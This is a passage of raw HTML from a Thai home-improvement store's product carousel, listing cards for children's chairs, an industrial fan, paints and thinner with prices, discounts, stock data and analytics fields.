					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1176918" data-value="1176918" data-menu="null" ga-index="2">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1176918" value="2" />
		<input type="hidden" id="gtmName-1176918" value="เก้าอี้เด็กพลาสติก CTREND KINDER สีแดง"/>
		<input type="hidden" id="gtmNameEN-1176918" value="KIDS CHAIR CTREND KINDER RED"/>
		<input type="hidden" id="gtmPrice-1176918" value="690.0"/>
		<input type="hidden" id="gtmNetPrice-1176918" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1176918" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1176918" value="990.0"/>
		<input type="hidden" id="gtmCategory1-1176918" value="Furniture & Home Decor"/>
		<input type="hidden" id="gtmCategory2-1176918" value="Children's Furniture"/>
		<input type="hidden" id="gtmCategory3-1176918" value="Children's Stools & Benches"/>
		<input type="hidden" id="gtmCategoryAll-1176918" value="Furniture & Home Decor/Children's Furniture/Children's Stools & Benches"/>
		<input type="hidden" id="gtmBrand-1176918" value="CTREND"/>
		<input type="hidden" id="gtmAvailability-1176918" value="190.0" />
		<input type="hidden" id="gtmIsNetPrice-1176918" value="false"/>
		<input type="hidden" id="gtmMchId-1176918" value="FT050504"/>
		<input type="hidden" class="gtmIndex-1176918" value="2"/>
		<input type="hidden" class="gtmNameEN-1176918" value="KIDS CHAIR CTREND KINDER RED"/>
		<input type="hidden" class="gtmPartnerName-1176918" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1176918" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1176918">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/769/1176918/447x447/10072021_1176918$Imagec1.jpg')" title="เก้าอี้เด็กพลาสติก CTREND KINDER สีแดง" alt="เก้าอี้เด็กพลาสติก CTREND KINDER สีแดง"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/769/1176918/447x447/10072021_1176918$Imagec6.jpg')" title="เก้าอี้เด็กพลาสติก CTREND KINDER สีแดง" alt="เก้าอี้เด็กพลาสติก CTREND KINDER สีแดง"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_4_th.png" alt="free Assambly"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1176918" onclick="productListaddToCartDelivery('ODJhZmY2ZjYzNzgwMGI4NDI1M2VjOGU0ZDFmODI1NjcyMGExYzg0N2Y2OWYyODE1MzRiMjM3NjJmZjI5MmZkZA==', '1176918', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">CTREND</div>
			<div class="item-title">เก้าอี้เด็กพลาสติก CTREND KINDER สีแดง</div>
			<div class="sku">SKU:1176918</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">690</div>
						<div class="original-price">
							฿ 990<span>-30%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1176918" onclick="pcompareBtnClick(1176918)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1176945" data-value="1176945" data-menu="null" ga-index="3">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1176945" value="3" />
		<input type="hidden" id="gtmName-1176945" value="เก้าอี้เด็กพลาสติก CTREND PRIMARY สีเขียว"/>
		<input type="hidden" id="gtmNameEN-1176945" value="KIDS CHAIR CTREND PRIMARY GREEN"/>
		<input type="hidden" id="gtmPrice-1176945" value="1190.0"/>
		<input type="hidden" id="gtmNetPrice-1176945" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1176945" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1176945" value="1700.0"/>
		<input type="hidden" id="gtmCategory1-1176945" value="Furniture & Home Decor"/>
		<input type="hidden" id="gtmCategory2-1176945" value="Children's Furniture"/>
		<input type="hidden" id="gtmCategory3-1176945" value="Children's Stools & Benches"/>
		<input type="hidden" id="gtmCategoryAll-1176945" value="Furniture & Home Decor/Children's Furniture/Children's Stools & Benches"/>
		<input type="hidden" id="gtmBrand-1176945" value="CTREND"/>
		<input type="hidden" id="gtmAvailability-1176945" value="236.0" />
		<input type="hidden" id="gtmIsNetPrice-1176945" value="false"/>
		<input type="hidden" id="gtmMchId-1176945" value="FT050504"/>
		<input type="hidden" class="gtmIndex-1176945" value="3"/>
		<input type="hidden" class="gtmNameEN-1176945" value="KIDS CHAIR CTREND PRIMARY GREEN"/>
		<input type="hidden" class="gtmPartnerName-1176945" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1176945" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1176945">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/769/1176945/447x447/10072021_1176945$Imagec1.jpg')" title="เก้าอี้เด็กพลาสติก CTREND PRIMARY สีเขียว" alt="เก้าอี้เด็กพลาสติก CTREND PRIMARY สีเขียว"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/769/1176945/447x447/10072021_1176945$Imagec6.jpg')" title="เก้าอี้เด็กพลาสติก CTREND PRIMARY สีเขียว" alt="เก้าอี้เด็กพลาสติก CTREND PRIMARY สีเขียว"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_4_th.png" alt="free Assambly"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1176945" onclick="productListaddToCartDelivery('MzEyMTBmMjBjNDlkMzllMjMyOThjOWJmMDA1NTA4YTc4Mzk0NjAyNzk1M2I1ZTU0YTU0ZjJjODI2ZGJjNzdjNw==', '1176945', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">CTREND</div>
			<div class="item-title">เก้าอี้เด็กพลาสติก CTREND PRIMARY สีเขียว</div>
			<div class="sku">SKU:1176945</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">1,190</div>
						<div class="original-price">
							฿ 1,700<span>-30%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1176945" onclick="pcompareBtnClick(1176945)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1294452" data-value="1294452" data-menu="null" ga-index="4">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1294452" value="4" />
		<input type="hidden" id="gtmName-1294452" value="พัดลมอุตสาหกรรม 16 นิ้ว YUSHI YUS-FE340 สีดำ"/>
		<input type="hidden" id="gtmNameEN-1294452" value="INDUSTRIAL FAN 16IN YUSHI YUS-FE340 BLACK"/>
		<input type="hidden" id="gtmPrice-1294452" value="2770.0"/>
		<input type="hidden" id="gtmNetPrice-1294452" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1294452" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1294452" value="2770.0"/>
		<input type="hidden" id="gtmCategory1-1294452" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-1294452" value="Fans"/>
		<input type="hidden" id="gtmCategory3-1294452" value="Industrial Fans"/>
		<input type="hidden" id="gtmCategoryAll-1294452" value="Small Appliances/Fans/Industrial Fans"/>
		<input type="hidden" id="gtmBrand-1294452" value="YUSHI"/>
		<input type="hidden" id="gtmAvailability-1294452" value="113.0" />
		<input type="hidden" id="gtmIsNetPrice-1294452" value="false"/>
		<input type="hidden" id="gtmMchId-1294452" value="SA010104"/>
		<input type="hidden" class="gtmIndex-1294452" value="4"/>
		<input type="hidden" class="gtmNameEN-1294452" value="INDUSTRIAL FAN 16IN YUSHI YUS-FE340 BLACK"/>
		<input type="hidden" class="gtmPartnerName-1294452" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1294452" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1294452">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/944/1294452/447x447/11062025_1294452$Imagec1.jpg')" title="พัดลมอุตสาหกรรม 16 นิ้ว YUSHI YUS-FE340 สีดำ" alt="พัดลมอุตสาหกรรม 16 นิ้ว YUSHI YUS-FE340 สีดำ"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/ขนาดใบพัดนิ้ว$16.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/ระดับแรงลม$3ระดับ.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/กำลังไฟ$220วัตต์.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1294452" onclick="productListaddToCartDelivery('NGQ0YmNjYTE4MGQyOTE1MDk5ZTc5NDJmYTFjODg3ZGNiOTE2MzcxNWY1YzhhNGM0OTNhMzFhZjEzMWQ0ZGU0Yw==', '1294452', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">YUSHI</div>
			<div class="item-title">พัดลมอุตสาหกรรม 16 นิ้ว YUSHI YUS-FE340 สีดำ</div>
			<div class="sku">SKU:1294452</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">2,770</div>
							</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1294452" onclick="pcompareBtnClick(1294452)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1017409" data-value="1017409" data-menu="null" ga-index="5">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1017409" value="5" />
		<input type="hidden" id="gtmName-1017409" value="สีน้ำทาภายนอก ชนิดกึ่งเงา DULUX SUPERCOTE NANOTEX BASE C 9 ลิตร"/>
		<input type="hidden" id="gtmNameEN-1017409" value="WATER-BASED EXTERIOR PAINT DULUX SUPERCOTE NANOTEX BASE C 9L"/>
		<input type="hidden" id="gtmPrice-1017409" value="1230.0"/>
		<input type="hidden" id="gtmNetPrice-1017409" value="1145.0"/>
		<input type="hidden" id="gtmDiscount-1017409" value="85"/>
		<input type="hidden" id="gtmPriceOriginal-1017409" value="1367.0"/>
		<input type="hidden" id="gtmCategory1-1017409" value="Paint & Equipments"/>
		<input type="hidden" id="gtmCategory2-1017409" value="Exterior Paint"/>
		<input type="hidden" id="gtmCategory3-1017409" value="null"/>
		<input type="hidden" id="gtmCategoryAll-1017409" value="Paint & Equipments/Exterior Paint/null"/>
		<input type="hidden" id="gtmBrand-1017409" value="DULUX"/>
		<input type="hidden" id="gtmAvailability-1017409" value="1.0" />
		<input type="hidden" id="gtmIsNetPrice-1017409" value="true"/>
		<input type="hidden" id="gtmMchId-1017409" value="PA010101"/>
		<input type="hidden" class="gtmIndex-1017409" value="5"/>
		<input type="hidden" class="gtmNameEN-1017409" value="WATER-BASED EXTERIOR PAINT DULUX SUPERCOTE NANOTEX BASE C 9L"/>
		<input type="hidden" class="gtmPartnerName-1017409" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1017409" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1017409">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/174/1017409/447x447/11042025_1017409$Imagec1.jpg')" title="สีน้ำทาภายนอก ชนิดกึ่งเงา DULUX SUPERCOTE NANOTEX BASE C 9 ลิตร" alt="สีน้ำทาภายนอก ชนิดกึ่งเงา DULUX SUPERCOTE NANOTEX BASE C 9 ลิตร"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/174/1017409/447x447/11042025_1017409$Imagec6.jpg')" title="สีน้ำทาภายนอก ชนิดกึ่งเงา DULUX SUPERCOTE NANOTEX BASE C 9 ลิตร" alt="สีน้ำทาภายนอก ชนิดกึ่งเงา DULUX SUPERCOTE NANOTEX BASE C 9 ลิตร"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PA/ฟิล์มสี$กึ่งเงา.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PA/BASE$BASEC.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/assets/images/icon/2025_icon_Trade_In_256_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1017409" onclick="productListaddToCartDelivery('Mjk5MGI4ZWI3YzY5MGU5NmFhYzQxNTdjYmYwMWI3Y2M2ZWVjOWQ3MWIwOTczMzcyNGU1NmE0ZGM3Y2UwZWY5YQ==', '1017409', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<div class="ui horizontal label blue">1&nbsp;แถม&nbsp;1</div>
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">DULUX</div>
			<div class="item-title">สีน้ำทาภายนอก ชนิดกึ่งเงา DULUX SUPERCOTE NANOTEX ...</div>
			<div class="sku">SKU:1017409</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">1,145</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 1,367<span>-16%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1017409" onclick="pcompareBtnClick(1017409)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1242611" data-value="1242611" data-menu="null" ga-index="6">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1242611" value="6" />
		<input type="hidden" id="gtmName-1242611" value="สีสเปรย์ TOA GLIPTON 2IN1 GG800 400 ซีซี สีดำ"/>
		<input type="hidden" id="gtmNameEN-1242611" value="SPRAY PAINT TOA GLIPTON 2IN1 GG800 400CC BLACK"/>
		<input type="hidden" id="gtmPrice-1242611" value="99.0"/>
		<input type="hidden" id="gtmNetPrice-1242611" value="95.0"/>
		<input type="hidden" id="gtmDiscount-1242611" value="4"/>
		<input type="hidden" id="gtmPriceOriginal-1242611" value="129.0"/>
		<input type="hidden" id="gtmCategory1-1242611" value="Paint & Equipments"/>
		<input type="hidden" id="gtmCategory2-1242611" value="Spray Paint"/>
		<input type="hidden" id="gtmCategory3-1242611" value="All Purposes Color Sprays"/>
		<input type="hidden" id="gtmCategoryAll-1242611" value="Paint & Equipments/Spray Paint/All Purposes Color Sprays"/>
		<input type="hidden" id="gtmBrand-1242611" value="TOA"/>
		<input type="hidden" id="gtmAvailability-1242611" value="200.0" />
		<input type="hidden" id="gtmIsNetPrice-1242611" value="true"/>
		<input type="hidden" id="gtmMchId-1242611" value="PA030101"/>
		<input type="hidden" class="gtmIndex-1242611" value="6"/>
		<input type="hidden" class="gtmNameEN-1242611" value="SPRAY PAINT TOA GLIPTON 2IN1 GG800 400CC BLACK"/>
		<input type="hidden" class="gtmPartnerName-1242611" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1242611" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1242611">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/426/1242611/447x447/05092023_1242611$Imagec1.jpg')" title="สีสเปรย์ TOA GLIPTON 2IN1 GG800 400 ซีซี สีดำ" alt="สีสเปรย์ TOA GLIPTON 2IN1 GG800 400 ซีซี สีดำ"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1242611" onclick="productListaddToCartDelivery('ODhmN2I5NjMwNmU5ODNkMjVkNDRjOTQ0MjhjMTNlOTc2ZmRhNzY0NjZjM2M4YTE2NzM5NWEzN2EzM2MxNmM5Nw==', '1242611', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">TOA</div>
			<div class="item-title">สีสเปรย์ TOA GLIPTON 2IN1 GG800 400 ซีซี สีดำ</div>
			<div class="sku">SKU:1242611</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">95</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 129<span>-26%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1242611" onclick="pcompareBtnClick(1242611)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-130649" data-value="130649" data-menu="null" ga-index="7">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-130649" value="7" />
		<input type="hidden" id="gtmName-130649" value="ทินเนอร์ BEGER A/T5588 1/4 แกลลอน"/>
		<input type="hidden" id="gtmNameEN-130649" value="THINNER BEGER A/T5588 1/4GAL"/>
		<input type="hidden" id="gtmPrice-130649" value="240.0"/>
		<input type="hidden" id="gtmNetPrice-130649" value="228.0"/>
		<input type="hidden" id="gtmDiscount-130649" value="12"/>
		<input type="hidden" id="gtmPriceOriginal-130649" value="310.0"/>
		<input type="hidden" id="gtmCategory1-130649" value="Paint & Equipments"/>
		<input type="hidden" id="gtmCategory2-130649" value="Solvents"/>
		<input type="hidden" id="gtmCategory3-130649" value="Thinner"/>
		<input type="hidden" id="gtmCategoryAll-130649" value="Paint & Equipments/Solvents/Thinner"/>
		<input type="hidden" id="gtmBrand-130649" value="BEGER"/>
		<input type="hidden" id="gtmAvailability-130649" value="2.0" />
		<input type="hidden" id="gtmIsNetPrice-130649" value="true"/>
		<input type="hidden" id="gtmMchId-130649" value="PA060101"/>
		<input type="hidden" class="gtmIndex-130649" value="7"/>
		<input type="hidden" class="gtmNameEN-130649" value="THINNER BEGER A/T5588 1/4GAL"/>
		<input type="hidden" class="gtmPartnerName-130649" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-130649" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/130649">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/306/130649/447x447/10072021_130649$Imagec1.jpg')" title="ทินเนอร์ BEGER A/T5588 1/4 แกลลอน" alt="ทินเนอร์ BEGER A/T5588 1/4 แกลลอน"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="130649" onclick="productListaddToCartDelivery('YjU4M2JjZjYxZGY4M2Q0NjViOTQ0NzZmNGIzNDNiYmRlZmJkNTk4ODU5OGUyMmU4NmI5NzRjNTdjMGRlYmE5MQ==', '130649', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">BEGER</div>
			<div class="item-title">ทินเนอร์ BEGER A/T5588 1/4 แกลลอน</div>
			<div class="sku">SKU:130649</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">228</div>
